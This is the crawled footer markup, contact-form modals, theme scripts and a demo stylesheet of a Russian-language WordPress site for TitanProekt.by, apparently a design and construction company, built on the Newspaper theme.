.td_uid_33_69698f6ae4904_rand{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_34_69698f6ae4d13_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_34_69698f6ae4d13" >
<style>

/* inline tdc_css att */

.td_uid_34_69698f6ae4d13_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_69698f6ae4d13_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.td_uid_35_69698f6ae5b2f .tdm-social-item i {
					font-size: 18px;
					vertical-align: middle;
				}
				.td_uid_35_69698f6ae5b2f .tdm-social-item i.td-icon-twitter,
				.td_uid_35_69698f6ae5b2f .tdm-social-item i.td-icon-linkedin,
				.td_uid_35_69698f6ae5b2f .tdm-social-item i.td-icon-pinterest,
				.td_uid_35_69698f6ae5b2f .tdm-social-item i.td-icon-blogger,
				.td_uid_35_69698f6ae5b2f .tdm-social-item i.td-icon-vimeo {
					font-size: 14.4px;
				}
				
				.td_uid_35_69698f6ae5b2f .tdm-social-item {
					width: 36px;
					height: 36px;
				}
				.td_uid_35_69698f6ae5b2f .tdm-social-item i {
					line-height: 36px;
				}
				
				.td_uid_35_69698f6ae5b2f .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_35_69698f6ae5b2f .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_35_69698f6ae5b2f .tdm-social-item i,
				.tds-team-member2 .td_uid_35_69698f6ae5b2f.tds-social1 .tdm-social-item i {
					color: #000000;
				}
				
				.td_uid_35_69698f6ae5b2f .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_35_69698f6ae5b2f.tds-social1 .tdm-social-item:hover i {
					color: #f9b800;
				}
				
				
				
				.td_uid_35_69698f6ae5b2f .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_35_69698f6ae5b2f .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_35_69698f6ae5b2f .tdm-social-text {
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_35_69698f6ae5b2f"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/titanproekt/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/titanproekt/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/titanproekt.by/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/titanproekt.by/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://vk.com/titanproekt" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="https://vk.com/titanproekt" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div><div class="vc_column_inner td_uid_36_69698f6ae6311_rand  wpb_column vc_column_container tdc-inner-column td-pb-span8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_37_69698f6ae656e_rand tdm-content-horiz-right td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_37_69698f6ae656e" >
<style>

/* inline tdc_css att */

.td_uid_37_69698f6ae656e_rand{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:7px !important;
z-index:2 !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_37_69698f6ae656e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.td_uid_37_69698f6ae656e_rand .tdm-descr {
                    color: #000000;
                }
</style><p class="tdm-descr"><span style="font-size:14px; line-height: 18px; font-weight: 600; display: inline-block;">© 2018 TitanProekt.by. Все права защищены.</span></p></div></div></div></div></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_69698f6acb545 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_69698f6acb545 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
	</div>



</div><!--close td-outer-wrap-->

<div id="eModal-1" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;1&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;modal_id&quot;:&quot;1&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:250,&quot;bottom&quot;:250,&quot;right&quot;:250,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:0,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><h2><strong>Получить консультацию специалиста</strong></h2>

<div class="wpcf7 no-js" id="wpcf7-f659-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sample-page/#wpcf7-f659-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="659" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f659-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label>Ваше имя</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-name" /></span><label>Ваш e-mail</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label>Ваш телефон</label><span class="wpcf7-form-control-wrap" data-name="tel-648"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-648" /></span><span class="submit"><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" /></span>
</p>
<p class="hides"><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="agree" value="1" checked="checked" class="agree" aria-invalid="false" /></span></span></span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><div id="eModal-2" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:250,&quot;bottom&quot;:250,&quot;right&quot;:250,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:0,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><h2><strong>Заказать проект</strong></h2>

<div class="wpcf7 no-js" id="wpcf7-f659-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sample-page/#wpcf7-f659-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="659" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f659-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label>Ваше имя</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-name" /></span><label>Ваш e-mail</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label>Ваш телефон</label><span class="wpcf7-form-control-wrap" data-name="tel-648"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-648" /></span><span class="submit"><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" /></span>
</p>
<p class="hides"><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="agree" value="1" checked="checked" class="agree" aria-invalid="false" /></span></span></span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 69698f6aea519
    -->

    <script type='text/javascript' src='http://titanproekt.by/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#0a0a0a","opacity":50}},"container":{"padding":18,"background":{"color":"#f0f0f0","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#f0d078","opacity":100},"font":{"color":"#0a0a0a","size":12,"family":"Arial"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":50,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":50,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":50,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&#038;ver=2' defer='defer' id='easy-modal-site-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/titanproekt.by\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.14' id='collapseomatic-js-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"2","site_url":"http:\/\/titanproekt.by"};
/* ]]> */
</script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1' id='custom-script-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://titanproekt.by/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://titanproekt.by/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69698f6aeb553"></textarea>
						<div id="td_live_css_uid_1_69698f6aeb553" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69698f6aeb553');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69698f6aeb553");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://titanproekt.by/wp-content/themes/Newspaper/includes/demos/construction/demo_style.css?ver=9.0.1
body_size: 837
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.td-construction {
  /* responsive portrait phone */
}
.td-construction .td-main-menu-logo img {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-construction .td-main-menu-logo img {
    max-height: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-construction .td-main-menu-logo img {
    max-height: 30px;
  }
}
@media (max-width: 767px) {
  .td-construction .td-main-menu-logo img {
    max-height: 30px;
  }
}
.td-construction .td-header-wrap .td-affix .td-main-menu-logo img {
  max-height: 30px !important;
}
.td-construction a[href^="tel"] {
  color: inherit;
}
.td-construction .td_block_template_13 .td-block-subtitle {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .td_block_template_13 .td-block-subtitle {
    font-size: 52px;
    bottom: -8px;
  }
}
.td-construction .tds-icon-box2 .tdm-title-md {
  font-size: 23px;
  line-height: 32px;
}
.td-construction .tdm_block_team_member .tdm-member-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm_block_team_member .tdm-member-image {
    margin-bottom: 0;
  }
}
.td-construction .tdm-title-sm {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm-title-sm {
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
  }
}
.td-construction .tdm-title-bg {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm-title-bg {
    font-size: 28px;
    line-height: 34px;
  }
}
.td-construction .td-instagram-black .td-instagram-image {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.td-construction .td-instagram-black a:hover .td-instagram-image {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.td-construction .tdm-counter-wrap .tdm-counter-number {
  font-size: 70px;
  line-height: 70px;
}
@media (min-width: 767px) {
  .td-construction .tdm-header-style-2 .td-logo-in-menu {
    left: 0;
  }
}
.td-construction.tdm-menu-active-style2 .sf-menu > li > a:after {
  height: 2px;
}
.td-construction.page-template-page-pagebuilder-overlay {
  /* responsive portrait phone */
}
.td-construction.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full {
  background-color: transparent;
}
@media (max-width: 767px) {
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap {
    background-color: transparent !important;
  }
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu.td-affix,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full.td-affix,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap.td-affix {
    background-color: #000 !important;
  }
}
.td-construction #td-theme-settings .td-skin-buy a {
  background-color: #f9b800;
}
